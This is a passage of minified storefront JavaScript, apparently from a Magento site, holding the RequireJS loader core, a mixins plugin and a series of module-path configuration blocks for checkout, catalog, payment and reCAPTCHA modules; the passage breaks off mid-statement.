this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{vimeoAPI:{},'Magento_ProductVideo/js/load-player':{deps:['vimeoWrapper']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var 